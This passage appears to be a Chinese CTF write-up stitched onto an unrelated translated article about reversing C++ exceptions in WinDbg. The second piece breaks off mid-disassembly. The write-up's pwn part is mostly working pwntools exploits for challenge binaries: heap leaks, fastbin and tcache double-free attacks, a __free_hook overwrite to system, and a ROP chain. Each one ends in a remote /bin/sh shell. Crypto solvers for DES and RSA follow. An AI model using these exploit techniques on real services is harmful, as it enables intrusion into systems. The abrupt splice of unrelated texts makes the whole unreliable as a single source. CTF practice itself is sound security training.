def free(idx):
p.sendafter(':', '4')
p.sendafter(':', str(idx))
def leak():
add(0x100, '0')
add(0x100, '1')
add(0x100, '2')
add(0x100, '3')
add(0x100, '4')
free(3)
free(1)
free(4)
free(2)
free(0)
add(0x100, '0'*8)
add(0x210, '1'*8)
add(0x100, '2'*8)
show()
p.recvuntil('1'*8)
libc_base = u64(p.recvuntil('2 : '+'2'*8, drop=True).ljust(8, '\x00')) - 0x3c4b78
heap = u64(p.recvuntil('=', drop=True).ljust(8, '\x00')) - 0x110
free(0)
free(1)
free(2)
return heap, libc_base
def exploit(host, port=58512):
global p
if host:
p = remote(host, port)
else:
p = process('./pwn', env={'LD_PRELOAD':'./libc.so.6'})
gdb.attach(p, 'source ./gdb.script\n')
heap, libc.address = leak()
info('heap @ '+hex(heap))
info('libc @ '+hex(libc.address))
add(0x60, p64(0) + p64(heap+0x10))
add(0x60, '/bin/sh\x00') #1
add(0x7f, '2')
free((heap+0x10-0x602060)/0x10)
edit(0, p64(0x602078))
add(0x60, '3') #0
add(0x60, p64(libc.sym['__free_hook'])) # point to address of #2 : 0x602088
edit(2, p64(libc.sym['system']))
free(1)
p.interactive()
if __name__ == '__main__':
elf = ELF('./pwn')
libc = ELF('./libc.so.6')
exploit(args['REMOTE'])
### baby_pwn
通过爆破修改`alarm@got`最低位指向`sysenter`从而判断远程libc版本,再利用read()使得`eax=sys_write`即可泄露
from pwn import *
context.update(os='linux', arch='i386')
def exploit(host, port=33865):
if host:
p = remote(host, port)
else:
p = process('./pwn', env={'LD_PRELOAD':'./libc6-i386_2.23-0ubuntu11_amd64.so'})
gdb.attach(p, 'source ./gdb.script')
ropchain = [
elf.plt['read'], p_esi_edi_ebp_r,
0, elf.got['alarm'], 1,
elf.plt['read'], p_esi_edi_ebp_r,
0, 0x0804A000, 0x100,
p_ebx_r, 1,
elf.plt['alarm'],
elf.plt['read'], p_esi_edi_ebp_r,
0, elf.got['setvbuf'], 0x10,
elf.plt['setvbuf'], 0,
elf.got['setvbuf']+4,
]
p.send(('A'*40 + 'B'*4 + flat(ropchain)).ljust(0x100, '\x00'))
p.send('\x2b')
p.send('\x00'*4)
p.recv(0xc)
libc.address = u32(p.recv(4)) - libc.sym['read']
info('libc.address @ '+hex(libc.address))
p.send(p32(libc.sym['system']) + '/bin/sh\x00')
p.interactive()
if __name__ == '__main__':
elf = ELF('./pwn')
libc = ELF('./libc6-i386_2.23-0ubuntu11_amd64.so')
p_ebx_esi_edi_ebp_r = 0x080485d8 # pop ebx ; pop esi ; pop edi ; pop ebp ; ret
p_esi_edi_ebp_r = 0x080485d9 # pop esi ; pop edi ; pop ebp ; ret
p_ebx_r = 0x0804837d # pop ebx ; ret
exploit(args['REMOTE'])
### Double
数据为单向链表结构,在`add()`时通过添加两次相同数据,可以触发fastbin attack,将堆块分配至bss段,从而修改链表头指针,达到任意读写
from pwn import *
def add(data):
p.sendlineafter('> ', '1')
if len(data)<256:
data += '\n'
p.sendafter('data:\n', data)
def show(idx):
p.sendlineafter('> ', '2')
p.sendlineafter('index: ', str(idx))
def edit(idx, data):
p.sendlineafter('> ', '3')
p.sendlineafter('index: ', str(idx))
if len(data)<256:
data += '\n'
p.send(data)
def free(idx):
p.sendlineafter('> ', '4')
p.sendlineafter('index: ', str(idx))
def exploit(host, port=40002):
global p
if host:
p = remote(host, port)
else:
p = process('./pwn', env={'LD_PRELOAD':'./libc.so.6'})
gdb.attach(p, 'source ./gdb.script')
add('A'*0x60) #0
add('A'*0x60) #1
free(1)
edit(0, p64(0x4040b0-3))
add('1'*0x60) #1
add('\x00'*0x60) #0
edit(0, '\x77'*3 + p64(elf.got['free']) + p64(0) + p64(0x4040b8) + p64(0x4040b8) + '/bin/sh\x00')
show(0)
libc.address = u64(p.recvuntil('\n', drop=True).ljust(8, '\x00')) - libc.sym['free']
info('libc.address @ '+hex(libc.address))
edit(0, p64(libc.sym['system']))
add('/bin/sh')
free(1)
p.interactive()
if __name__ == '__main__':
elf = ELF('./pwn')
libc = ELF('./libc.so.6')
exploit(args['REMOTE'])
### bms
通过double
free来检测远程libc版本>=2.26,pwnable.tw的heap_paradise原题,但是libc版本不同,利用思路相同,修改_IO_2_1_stdout_的头部造成泄露,再通过tcache
attack来达到任意写
from pwn import *
def auth(p):
p.sendlineafter('name:', 'admin')
p.sendlineafter('word:', 'frame')
def __add__(p, name, size, desc):
p.sendlineafter('>', '1')
p.sendafter(':', name)
p.sendafter(':', str(size))
p.sendafter('description:', desc)
def __free__(p, idx):
p.sendlineafter('>', '2')
p.sendafter(':', str(idx))
def exploit(host, port=40001):
if host:
p = remote(host, port)
else:
p = process('./pwn', env={'LD_PRELOAD':libc_name})
gdb.attach(p, 'source ./gdb.script')
auth(p)
add = lambda x,y,z: __add__(p, x, y, z)
free = lambda x: __free__(p, x)
add('0', 0x60, 'desc') #0
free(0)
free(0)
add('1', 0x60, p64(0x602020)) #1
add('2', 0x60, 'desc') #2
add('3', 0x60, '\x20')
add('4', 0x60, p64(0xfbad1800) + p64(0)*3 + '\x00')
p.recv(24)
libc.address = u64(p.recv(8)) - 0x3d73e0 # - 0x74d0
info('libc.address @ '+hex(libc.address))
add('5', 0x90, 'desc')
free(5)
free(5)
add('6', 0x90, p64(libc.sym['__free_hook']))
add('7', 0x90, '/bin/sh\x00')
add('8', 0x90, p64(libc.sym['system']))
free(7)
p.interactive()
if __name__ == '__main__':
# libc_name = './libc.so.6'
libc_name = './libc6_2.26-0ubuntu2_amd64.so'
libc = ELF(libc_name)
exploit(args['REMOTE'])
## Crypto
### puzzles
from z3 import *
a1 = Real("a1")
a2 = Real("a2")
a3 = Real("a3")
a4 = Real("a4")
s = Solver()
s.add(13627*a1+26183*a2+35897*a3+48119*a4 == 347561292)
s.add(23027*a1+38459*a2+40351*a3+19961*a4 == 361760202)
s.add(36013*a1+45589*a2+17029*a3+27823*a4 == 397301762)
s.add(43189*a1+12269*a2+21587*a3+33721*a4 == 350830412)
print s.check()
m = s.model()
print(m)
part1
<http://smallprimenumber.blogspot.com/2008/12/prime-number-from-26000000-to-26500000.html>
part2高数在线微积分网站
part3&&part4
大物和三重积分
得
flag{01924dd7-1e14-48d0-9d80-fa6bed9c7a00}
### part_des
题目给出了全部的round key 和 某一轮加密的结果
github 搜一个des的代码 把round key 赋入. 并且遍历某round 把加密结果替换
# -*- coding: utf-8 -*- # S盒 的置换矩阵
S_MATRIX = [(14, 4, 13, 1, 2, 15, 11, 8, 3, 10, 6, 12, 5, 9, 0, 7,
0, 15, 7, 4, 14, 2, 13, 1, 10, 6, 12, 11, 9, 5, 3, 8,
4, 1, 14, 8, 13, 6, 2, 11, 15, 12, 9, 7, 3, 10, 5, 0,
15, 12, 8, 2, 4, 9, 1, 7, 5, 11, 3, 14, 10, 0, 6, 13),
(15, 1, 8, 14, 6, 11, 3, 4, 9, 7, 2, 13, 12, 0, 5, 10,
3, 13, 4, 7, 15, 2, 8, 14, 12, 0, 1, 10, 6, 9, 11, 5,
0, 14, 7, 11, 10, 4, 13, 1, 5, 8, 12, 6, 9, 3, 2, 15,
13, 8, 10, 1, 3, 15, 4, 2, 11, 6, 7, 12, 0, 5, 14, 9),
(10, 0, 9, 14, 6, 3, 15, 5, 1, 13, 12, 7, 11, 4, 2, 8,
13, 7, 0, 9, 3, 4, 6, 10, 2, 8, 5, 14, 12, 11, 15, 1,
13, 6, 4, 9, 8, 15, 3, 0, 11, 1, 2, 12, 5, 10, 14, 7,
1, 10, 13, 0, 6, 9, 8, 7, 4, 15, 14, 3, 11, 5, 2, 12),
(7, 13, 14, 3, 0, 6, 9, 10, 1, 2, 8, 5, 11, 12, 4, 15,
13, 8, 11, 5, 6, 15, 0, 3, 4, 7, 2, 12, 1, 10, 14, 9,
10, 6, 9, 0, 12, 11, 7, 13, 15, 1, 3, 14, 5, 2, 8, 4,
3, 15, 0, 6, 10, 1, 13, 8, 9, 4, 5, 11, 12, 7, 2, 14),
(2, 12, 4, 1, 7, 10, 11, 6, 8, 5, 3, 15, 13, 0, 14, 9,
14, 11, 2, 12, 4, 7, 13, 1, 5, 0, 15, 10, 3, 9, 8, 6,
4, 2, 1, 11, 10, 13, 7, 8, 15, 9, 12, 5, 6, 3, 0, 14,
11, 8, 12, 7, 1, 14, 2, 13, 6, 15, 0, 9, 10, 4, 5, 3),
(12, 1, 10, 15, 9, 2, 6, 8, 0, 13, 3, 4, 14, 7, 5, 11,
10, 15, 4, 2, 7, 12, 9, 5, 6, 1, 13, 14, 0, 11, 3, 8,
9, 14, 15, 5, 2, 8, 12, 3, 7, 0, 4, 10, 1, 13, 11, 6,
4, 3, 2, 12, 9, 5, 15, 10, 11, 14, 1, 7, 6, 0, 8, 13),
(4, 11, 2, 14, 15, 0, 8, 13, 3, 12, 9, 7, 5, 10, 6, 1,
13, 0, 11, 7, 4, 9, 1, 10, 14, 3, 5, 12, 2, 15, 8, 6,
1, 4, 11, 13, 12, 3, 7, 14, 10, 15, 6, 8, 0, 5, 9, 2,
6, 11, 13, 8, 1, 4, 10, 7, 9, 5, 0, 15, 14, 2, 3, 12),
(13, 2, 8, 4, 6, 15, 11, 1, 10, 9, 3, 14, 5, 0, 12, 7,
1, 15, 13, 8, 10, 3, 7, 4, 12, 5, 6, 11, 0, 14, 9, 2,
7, 11, 4, 1, 9, 12, 14, 2, 0, 6, 10, 13, 15, 3, 5, 8,
2, 1, 14, 7, 4, 10, 8, 13, 15, 12, 9, 0, 3, 5, 6, 11)]
# P置换的置换矩阵
P_MATRIX = [16, 7, 20, 21, 29, 12, 28, 17, 1, 15, 23, 26, 5, 18, 31, 10,
2, 8, 24, 14, 32, 27, 3, 9, 19, 13, 30, 6, 22, 11, 4, 25]
# IP置换的 置换矩阵
IP_MATRIX = [58, 50, 42, 34, 26, 18, 10, 2,
60, 52, 44, 36, 28, 20, 12, 4,
62, 54, 46, 38, 30, 22, 14, 6,
64, 56, 48, 40, 32, 24, 16, 8,
57, 49, 41, 33, 25, 17, 9, 1,
59, 51, 43, 35, 27, 19, 11, 3,
61, 53, 45, 37, 29, 21, 13, 5,
63, 55, 47, 39, 31, 23, 15, 7]
# 压缩置换矩阵 从56位里选48位
COMPRESS_MATRIXS = [14, 17, 11, 24, 1, 5,
3, 28, 15, 6, 21, 10,
23, 19, 12, 4, 26, 8,
16, 7, 27, 20, 13, 2,
41, 52, 31, 37, 47, 55,
30, 40, 51, 45, 33, 48,
44, 49, 39, 56, 34, 53,
46, 42, 50, 36, 29, 32]
# E扩展置换矩阵
E_MATRIX = [32, 1, 2, 3, 4, 5,
4, 5, 6, 7, 8, 9,
8, 9, 10, 11, 12, 13,
12, 13, 14, 15, 16, 17,
16, 17, 18, 19, 20, 21,
20, 21, 22, 23, 24, 25,
24, 25, 26, 27, 28, 29,
28, 29, 30, 31, 32, 1]
# IP逆置换矩阵
IP_INVERSE_MATRIX = [40, 8, 48, 16, 56, 24, 64, 32, 39, 7, 47, 15, 55, 23, 63, 31,
38, 6, 46, 14, 54, 22, 62, 30, 37, 5, 45, 13, 53, 21, 61, 29,
36, 4, 44, 12, 52, 20, 60, 28, 35, 3, 43, 11, 51, 19, 59, 27,
34, 2, 42, 10, 50, 18, 58, 26, 33, 1, 41, 9, 49, 17, 57, 25]
# IP置换
def IP(Mingwen):
#如果长度不是64 就退出
assert len(Mingwen) == 64
ret = ""
#通过循环 进行IP置换
for i in IP_MATRIX:
ret = ret + Mingwen[i - 1]
return ret
# 循环左移位数
def shift(str, shift_count):
try:
if len(str) > 28:
raise NameError
except TypeError:
pass
str = str[shift_count:] + str[0:shift_count]
return str
#由密钥 得到子密钥
def createSubkey(key):
# 如果key长度不是64 就退出
assert len(key) == 64
#DES的密钥由64位减至56位,每个字节的第8位作为奇偶校验位
#把56位 变成 2个28位
Llist = [57, 49, 41, 33, 25, 17, 9,
1, 58, 50, 42, 34, 26, 18,
10, 2, 59, 51, 43, 35, 27,
19, 11, 3, 60, 52, 44, 36]
Rlist = [63, 55, 47, 39, 31, 23, 15,
7, 62, 54, 46, 38, 30, 22,
14, 6, 61, 53, 45, 37, 29,
21, 13, 5, 28, 20, 12, 4]
# 初试生成 左右两组28位密钥
L0 = ""
R0 = ""
for i in Llist:
L0 += key[i - 1]
for i in Rlist:
R0 += key[i - 1]
assert len(L0) == 28
assert len(R0) == 28
#轮函数生成 48位密钥
#定义轮数
Movetimes = [1, 1, 2, 2, 2, 2, 2, 2, 1, 2, 2, 2, 2, 2, 2, 1]
#定义返回的subKey
retkey = []
#开始轮置换
for i in range(0, 16):
#获取左半边 和 右半边 shift函数用来左移生成轮数
L0 = shift(L0, Movetimes[i])
R0 = shift(R0, Movetimes[i])
#合并左右部分
mergedKey = L0 + R0
tempkey = ""
# 压缩置换矩阵 从56位里选48位
#选出48位子密钥
for i in COMPRESS_MATRIXS:
tempkey += mergedKey[i - 1]
assert len(tempkey) == 48
#加入生成子密钥
retkey.append(tempkey)
return retkey
# E扩展置换 把右边32位扩展为48位
def E_expend(Rn):
retRn = ""
for i in E_MATRIX:
retRn += Rn[i - 1]
assert len(retRn) == 48
return retRn
# S盒替代运算
def S_sub(S_Input):
#从第二位开始的子串 去掉0X
S_Input = bin(S_Input)[2:]
while len(S_Input) < 48:
S_Input = "0" + S_Input
index = 0
retstr = ""
for Slist in S_MATRIX:
# 输入的高低两位做为行数row
row = int(S_Input[index] + S_Input[index + 5], base=2)
# 中间四位做为列数L
col = int(S_Input[index + 1:index + 5], base=2)
# 得到 result的 单个四位输出
ret_single = bin(Slist[row * 16 + col])[2:]
while len(ret_single) < 4:
ret_single = "0" + ret_single
# 合并单个输出
retstr += ret_single
# index + 6 进入下一个六位输入
index += 6
assert len(retstr) == 32
return retstr
def P(Ln, S_sub_str, oldRn):
# P 盒置换
tmp = ""
for i in P_MATRIX:
tmp += S_sub_str[i - 1]
# P盒置换的结果与最初的64位分组左半部分L0异或
LnNew = int(tmp, base=2) ^ int(Ln, base=2)
LnNew = bin(LnNew)[2:]
while len(LnNew) < 32:
LnNew = "0" + LnNew
assert len(LnNew) == 32
# 左、右半部分交换,接着开始另一轮
(Ln, Rn) = (oldRn, LnNew)
return (Ln, Rn)
def IP_inverse(L16, R16):
tmp = L16 + R16
retstr = ""
for i in IP_INVERSE_MATRIX:
retstr += tmp[i - 1]
assert len(retstr) == 64
return retstr
# DES 算法实现 flag是标志位 当为-1时, 是DES解密, flag默认为0
def DES (text, key, flag = "0", ii = -1):
# 初始字段
# IP置换
InitKeyCode = IP(text)
# 产生子密钥 集合
subkeylist = createSubkey(key)
subkeylist = ["111000001011111001100110000100000011001011010101", "111100001011011001110110111110000010000010010101", "111001001101011001110110001000110110001010001111", "111001101101001101110110001101100011000110000011", "101011101101001101110011101001100000000101100111", "101011110101001101111011010001101010101111000010", "101011110101001111011001011101001000010101011001", "000111110101101111011001010010111001010001001010", "001111110100100111011001010010001001011111101010", "000111110110100110011101000111001101110000101001", "000111110010110110011101010010100101110001110000", "010111110010110010101101100010011110100100111000", "110110111010110010101100101000010101111000010000", "110110001010111010101110110110010000001000110110", "111100001011111000101110100101010100101010001100", "111100001011111010100110000100010010111010000100", ]
# 获得Ln 和 Rn
Ln = InitKeyCode[0:32]
Rn = InitKeyCode[32:]
if (flag == "-1") :
subkeylist = subkeylist[::-1]
i = 0
for subkey in subkeylist:
while len(Rn) < 32:
Rn = "0" + Rn
while len(Ln) < 32:
Ln = "0" + Ln
# 对右边进行E-扩展
Rn_expand = E_expend(Rn)
# 压缩后的密钥与扩展分组异或以后得到48位的数据,将这个数据送入S盒
S_Input = int(Rn_expand, base=2) ^ int(subkey, base=2)
# 进行S盒替代
S_sub_str = S_sub(S_Input)
#P盒置换 并且
# 左、右半部分交换,接着开始另一轮
(Ln, Rn) = P(Ln, S_sub_str, Rn)
if(i == ii):
#Rn, Ln = '10010010110110010001010100100101', '00000001000110011110000100101011'
Ln, Rn = '10010010110110010001010100100101', '00000001000110011110000100101011'
i = i + 1
#进行下一轮轮置换
# 最后一轮之后 左、右两半部分并未进行交换
# 而是两部分合并形成一个分组做为末置换的输入。
# 所以要重新置换 一次
(Ln, Rn) = (Rn, Ln)
# 末置换得到密文
re_text = IP_inverse(Ln, Rn)
return re_text
if __name__ == "__main__":
for i in range(16):
key = "0001001000110100010101100111100010110001001000110100010101100111"
Mingwen = "1001001011011001000101010010010100000001000110011110000100101011"
ciphertext = DES(Mingwen, key, ii= i)
Mingwen = "1001001011011001000101010010010100000001000110011110000100101011"
#打印加密后的密文
print( hex(int(ciphertext, base=2)))
falseKey = "1001001011011001000101010010010100000001000110011110000100101011"
decode_ciphertext = DES(ciphertext, key, "-1")
#打印解密后的明文 看是否相同
print(hex(int(decode_ciphertext, base=2)).upper())
把输出转化为字符. 发现 `79307572394F6F64` 可转为 `y0ur9Ood`
#### Asymmetric
爆破 p, r
from math import log2
target= 754600786340927688096652328072061561501667781193760284816393637647032362908189628005150802929636396969230958922073774180726205402897453096041624408154494621307262657492560975357997726055874834308239749992507552325614973631556754707427580134609221878324704469965450463088892083264951442562525825243127575048386573246756312509362222667015490013299327398464802116909245529065994770788125182846841016932803939806558559335886481214931253578226314057242462834149031625361286317307273138514126289052003214703248070256059405676891634792175775697355408418965738663732479622148276007308404691800186837579126431484536836513358124181380166971922188839934522356902295160649189850427580493328509329115798694580347461641487270793993129066433242544366683131231903590153844590595882428219010673818765995719694470668924781499987923250883546686344997580959954960334567874040563037167422839228466141912000421309282727363913908613116739074234989825489075148091144771967111113068647060175231126374070143480727000247378471525286907200601035581143391602569836131345909055708005758380081303860198696570649330092070410465978479841469533490522594827330661914537170063053059393550673731195548189192109328158876774080143171304333338291909598353550442855717204721
r = 4
left = 1
rbit = 1024
step = int(log2(2**rbit - left)) - 8
while True:
step = step - 1
for i in range(left, 2**rbit+1, 2 ** step):
if i ** r == target:
print(i, 'solve')
exit()
if i ** r > target:
left = i - 2 ** step
print(i)
break
else:
print('noooooo')
break
得到
p = 165740755190793304655854506052794072378181046252118367693457385632818329041540419488625472007710062128632942664366383551452498541560538744582922713808611320176770401587674618121885719953831122487280978418110380597358747915420928053860076414097300832349400288770613227105348835005596365488460445438176193451867
r = 4
计算 φ(p^k)=(p-1)p^(k-1)
求逆元, 解码 done.
import gmpy2
from Crypto.Util.number import *
p = 165740755190793304655854506052794072378181046252118367693457385632818329041540419488625472007710062128632942664366383551452498541560538744582922713808611320176770401587674618121885719953831122487280978418110380597358747915420928053860076414097300832349400288770613227105348835005596365488460445438176193451867
r = 4
e = 58134567416061346246424950552806959952164141873988197038339318172373514096258823300468791726051378264715940131129676561677588167620420173326653609778206847514019727947838555201787320799426605222230914672691109516799571428125187628867529996213312357571123877040878478311539048041218856094075106182505973331343540958942283689866478426396304208219428741602335233702611371265705949787097256178588070830596507292566654989658768800621743910199053418976671932555647943277486556407963532026611905155927444039372549162858720397597240249353233285982136361681173207583516599418613398071006829129512801831381836656333723750840780538831405624097443916290334296178873601780814920445215584052641885068719189673672829046322594471259980936592601952663772403134088200800288081609498310963150240614179242069838645027877593821748402909503021034768609296854733774416318828225610461884703369969948788082261611019699410587591866516317251057371710851269512597271573573054094547368524415495010346641070440768673619729280827372954003276250541274122907588219152496998450489865181536173702554116251973661212376735405818115479880334020160352217975358655472929210184877839964775337545502851880977049299029101466287659419446724781305689536816523774995178046989696610897508786776845460908137698543091418571263630383061605011820139755322231913029643701770497299157169690586232187419462594477116374977216427311975598620616618808494138669546120288334682865354702356192972496556372279363023366842805886601834278434406709218165445335977049796015123909789363819484954615665668979
n = 754600786340927688096652328072061561501667781193760284816393637647032362908189628005150802929636396969230958922073774180726205402897453096041624408154494621307262657492560975357997726055874834308239749992507552325614973631556754707427580134609221878324704469965450463088892083264951442562525825243127575048386573246756312509362222667015490013299327398464802116909245529065994770788125182846841016932803939806558559335886481214931253578226314057242462834149031625361286317307273138514126289052003214703248070256059405676891634792175775697355408418965738663732479622148276007308404691800186837579126431484536836513358124181380166971922188839934522356902295160649189850427580493328509329115798694580347461641487270793993129066433242544366683131231903590153844590595882428219010673818765995719694470668924781499987923250883546686344997580959954960334567874040563037167422839228466141912000421309282727363913908613116739074234989825489075148091144771967111113068647060175231126374070143480727000247378471525286907200601035581143391602569836131345909055708005758380081303860198696570649330092070410465978479841469533490522594827330661914537170063053059393550673731195548189192109328158876774080143171304333338291909598353550442855717204721L
d = gmpy2.invert(e, p**3 *(p-1))
print d
enc = '''YXmuOsaD1W4poLAG2wPrJ/nYZCkeOh2igCYKnZA6ecCeJadT6B3ZVTciPN6LJ8AcAsRXNnkC6+9P
NJPhmosSG5UGGbpIcg2JaZ1iA8Sm3fGiFacGvQsJOqqIWb01rjaQ3rDBKB331rrNo9QNOfMnjKr0
ejGG+dNObTtvnskICbYbNnSxMxLQF57H5JnWZ3LbbKQ493vmZzwvC6iH8blNPAp3dBlVzDqIAmxm
Ubk0OzFjPoHphD1oxHdzXyQNW+sLxVldrf9xcItq92jN5sqBYrG8wADIqY1/sqhTMZvkIYFMHqoM
QuiRSnVrCF2h2RtGDEayLo0evgXI/0W3YveyKCHViOnG6wypcBFm91ZWdjp3fVW/4DyxW6xu9hg/
NlXyRP6pT/OyQpcyTqKRuiXJLWgFUJI/8TRgyAjBLLgSd3U0N3VM8kewXw5j+fMUTCW9/Gy4iP8m
52Zabx/vEKdwdGZ0QyvgvAWGUFZ96EK0g1BM/LU9Tuu2R+VKcCSCprg283x6NfYxmU26KlQE6Zrr
jLmbCOe0327uaW9aDbLxZytPYIE5ZkzhSsD9JpQBKL30dCy3UKDbcuNgB6SrDddrbIuUd0/kLxuw
h6kTqNbC4NDrOT4WAuP4se8GGOK8Wz0dL6rE6FkzMnI4Qg501MTSNQZ4Bp7cNf6H9lTa/4DNOl0='''.decode('base64')
m = bytes_to_long(enc)
dec = pow(m, d, n)
print long_to_bytes(dec) | 社区文章 |
# 撕开编译器给throw套上的那层皮——代码还原
|
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 1、前言
做软件开发的同事或多或少都用过throw,而我是个例外,我第一次“真正接触”throw,是在一次dmp的分析中,追踪异常数据时,深入的挖了下,觉得里边有些东西对大家在开发中遇到异常时,可能会有些帮助。本文经过简单的逆向分析,弄清楚有关于throw的全貌,使得你将来无论是使用throw还是分析dmp时,都如鱼得水,游刃有余。撰以小文,与君分享。
## 2、实验分析过程
写了个简单的demo如下,完全是为了演示throw,演示环境为VS2010,X86,Release;
class MyBaseException
{
public:
MyBaseException()
{
std::cout<<"BaseException"<<std::endl;
}
};
class MyException:public MyBaseException
{
private:
int m_a;
int m_b;
int m_c;
char m_name[100];
public:
MyException(const char * str,int a,int b,int c)
{
strcpy_s(m_name,100,str);
m_a = a;
m_b = b;
m_c = c;
}
int get_a(){return m_a;}
virtual int get_b(){return m_b;}
virtual int get_c(){return m_c;}
virtual char * get_name(){return m_name;}
};
int main()
{
throw MyException("exception_demo",1,2,3);
return 0;
}
运行之后,不出意外是这样子的,如下图所示
直接点击”调试“按钮即可,说明下,我习惯用Windbg调试和分析问题,所以我将Windbg设置为JIT了。这边看个人喜好;由于我的设置,我这里默认拉起来的就是Windbg了;来看下拉起来的样子,如上右图所示;下边就可以开始分析了;
看过我之前的文章的同学都可能会想到我常用的两个命令”.exr -1”和”.ecxr”,可这里他不灵了,不信你看:
0:000> .exr -1
Last event was not an exception
0:000> .ecxr
Unable to get exception context, HRESULT 0x8000FFFF
留个小小的思考题,为什么在这里,这两个命令突然失效了?答案文末给出。既然这招行不通,那就先看看调用栈,如下:
0:000> kb
# ChildEBP RetAddr Args to Child
00 00fff3d0 76f314ad ffffffff 00000003 00000000 ntdll!NtTerminateProcess+0xc
01 00fff4a8 75725902 00000003 77e8f3b0 ffffffff ntdll!RtlExitUserProcess+0xbd
02 00fff4bc 715e7997 00000003 00fff50c 715e7ab0 KERNEL32!ExitProcessImplementation+0x12
03 00fff4c8 715e7aaf 00000003 30b17962 00000000 MSVCR100!__crtExitProcess+0x17
04 00fff50c 7161bf47 00000003 00000001 00000000 MSVCR100!doexit+0xfb
05 00fff520 7164d707 00000003 7164383d 30b17936 MSVCR100!_exit+0x11
06 00fff528 7164383d 30b17936 00000000 00000000 MSVCR100!abort+0x32
07 00fff558 00911897 00fff5fc 7664ba90 00fff62c MSVCR100!terminate+0x33
08 00fff560 7664ba90 00fff62c 255e6b41 00000000 test!__CxxUnhandledExceptionFilter+0x3c
09 00fff5fc 76f829b8 00fff62c 76f563d2 00fffe60 KERNELBASE!UnhandledExceptionFilter+0x1a0
0a 00fffe60 76f47bf4 ffffffff 76f68ff3 00000000 ntdll!__RtlUserThreadStart+0x3adc3
0b 00fffe70 00000000 00911684 01191000 00000000 ntdll!_RtlUserThreadStart+0x1b
且先不管这个栈帧是否合理,我看见了一个关键的API——KERNELBASE!UnhandledExceptionFilter,之所以说他关键,是因为他是异常分发中SEH链上的最后”守墓人”;其原型如下:
LONG UnhandledExceptionFilter( _EXCEPTION_POINTERS *ExceptionInfo );
typedef struct _EXCEPTION_POINTERS
{
PEXCEPTION_RECORD ExceptionRecord;
PCONTEXT ContextRecord;
} EXCEPTION_POINTERS, *PEXCEPTION_POINTERS;
https://docs.microsoft.com/en-us/windows/win32/api/errhandlingapi/nf-errhandlingapi-unhandledexceptionfilter
好,那我们就来看下这里边的数据,如下:
0:000:x86> dt _EXCEPTION_POINTERS 00fff62c
msvcr100!_EXCEPTION_POINTERS
+0x000 ExceptionRecord : 0x00fff768 _EXCEPTION_RECORD
+0x004 ContextRecord : 0x00fff7b8 _CONTEXT
0:000:x86> dt _EXCEPTION_RECORD 0x00fff768
msvcr100!_EXCEPTION_RECORD
+0x000 ExceptionCode : 0xe06d7363
+0x004 ExceptionFlags : 1
+0x008 ExceptionRecord : (null)
+0x00c ExceptionAddress : 0x765b4402 Void
+0x010 NumberParameters : 3
+0x014 ExceptionInformation : [15] 0x19930520
0:000:x86> dt _CONTEXT 0x00fff7b8
msvcr100!_CONTEXT
+0x000 ContextFlags : 0x1007f
+0x004 Dr0 : 0
+0x008 Dr1 : 0
+0x00c Dr2 : 0
+0x010 Dr3 : 0
+0x014 Dr6 : 0
+0x018 Dr7 : 0
+0x01c FloatSave : _FLOATING_SAVE_AREA
+0x08c SegGs : 0x2b
+0x090 SegFs : 0x53
+0x094 SegEs : 0x2b
+0x098 SegDs : 0x2b
+0x09c Edi : 0x9133d4
+0x0a0 Esi : 1
+0x0a4 Ebx : 0
+0x0a8 Edx : 0
+0x0ac Ecx : 3
+0x0b0 Eax : 0xfffc98
+0x0b4 Ebp : 0xfffcf0
+0x0b8 Eip : 0x765b4402
+0x0bc SegCs : 0x23
+0x0c0 EFlags : 0x212
+0x0c4 Esp : 0xfffc98
+0x0c8 SegSs : 0x2b
+0x0cc ExtendedRegisters : [512]
数据看上去一切都正常,此时大家伙都知道了,该用.ecxr命令了。其实这里有个很方便的命令,它可以直接处理_EXCEPTION_POINTERS
*,一步到位,用法如下:
0:000:x86> .exptr 00fff62c
----- Exception record at 00fff768:
ExceptionAddress: 765b4402 (KERNELBASE!RaiseException+0x00000062)
ExceptionCode: e06d7363 (C++ EH exception)
ExceptionFlags: 00000001
NumberParameters: 3
Parameter[0]: 19930520
Parameter[1]: 00fffd38
Parameter[2]: 00912400
pExceptionObject: 00fffd38
_s_ThrowInfo : 00912400
Type : class MyException
Type : class MyBaseException
----- Context record at 00fff7b8:
eax=00fffc98 ebx=00000000 ecx=00000003 edx=00000000 esi=00000001 edi=009133d4
eip=765b4402 esp=00fffc98 ebp=00fffcf0 iopl=0 nv up ei pl nz ac po nc
cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00000212
KERNELBASE!RaiseException+0x62:
765b4402 8b4c2454 mov ecx,dword ptr [esp+54h] ss:002b:00fffcec=255e6225
注意看,它在ExceptionCode后边直接提示了这是个“C++ EH
exception”,它是怎么知道的?在回答这个问题前,先来看一下e06d7363这个数字的特性:
0:000:x86> .formats e06d7363
Evaluate expression:
Hex: e06d7363
Decimal: -529697949
Octal: 34033271543
Binary: 11100000 01101101 01110011 01100011
Chars: .msc
Time: ***** Invalid
Float: low -6.84405e+019 high 0
Double: 1.86029e-314
哦,原来他的字符解释是”.msc”,Windbg就是借此判断它是C++异常的,如果此还不足以说明问题,后边我们还会看到最本质的;此时你应该有很多疑问,比如_s_ThrowInfo是什么?为什么会出现”class
MyException”和”class
MyBaseException”字符串?别急,下边我们一步一步的揭开这些谜团。源码中throw在被编译器处理过会是下边这个样子:
;throw MyException("exception_demo",1,2,3);
... 省略
00911078 6800249100 push offset test+0x2400 (00912400)
0091107d 8d4588 lea eax,[ebp-78h] //这个是MyException栈对象的地址
00911080 50 push eax
00911081 c7458c01000000 mov dword ptr [ebp-74h],1
00911088 c7459002000000 mov dword ptr [ebp-70h],2
0091108f c7459403000000 mov dword ptr [ebp-6Ch],3
00911096 e8050c0000 call test+0x1ca0 (00911ca0) //根据
栈回溯可知,这个是CxxThrowException()
出现了一个非常关键的调用,CxxThrowException(),且这个函数有两个参数;依照目前的证据的话,我们有理由推测throw被编译器处理过后便是调用的CxxThrowException()。那这个函数的原型甚至源码是啥样的呢?如下:
0:000:x86> uf _CxxThrowException
715e86e8 8bff mov edi,edi
715e86ea 55 push ebp
715e86eb 8bec mov ebp,esp
715e86ed 83ec20 sub esp,20h
715e86f0 8b4508 mov eax,dword ptr [ebp+8] ;arg1
715e86f3 56 push esi
715e86f4 57 push edi
715e86f5 6a08 push 8
715e86f7 59 pop ecx
715e86f8 be34875e71 mov esi,offset msvcr100!ExceptionTemplate (715e8734) ;下边有dmp出这块内存的数据
715e86fd 8d7de0 lea edi,[ebp-20h]
